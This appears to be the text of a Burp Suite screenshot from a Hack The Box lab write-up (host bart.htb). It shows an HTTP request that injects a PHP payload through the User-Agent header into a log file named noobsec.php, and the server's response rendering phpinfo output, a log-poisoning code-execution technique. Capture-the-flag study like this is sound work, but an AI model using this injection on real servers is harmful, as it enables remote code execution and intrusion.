 Request
Raw Params Headers Hex
1 GET /log/log.php?filename=noobsec.php&username=harvey HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: <?php phpinfo(); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=qvesbbblk2spc7s7dcl7n30ldt
9 Upgrade-Insecure-Requests: 1
10 DNT: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Server: Microsoft-IIS/10.0
4 X-Powered-By: PHP/7.1.7
5 Date: Sun, 16 Aug 2020 14:05:35 GMT
6 Connection: close
7 Content-Length: 94820
8
9 1[2020-08-16 05:45:38] - harvey - <!DOCTYPE h
10 <html xmlns="http://www.w3.org/1999/xhtml">
<head>
11 <style type="text/css">
12 body{
background-color:#fff;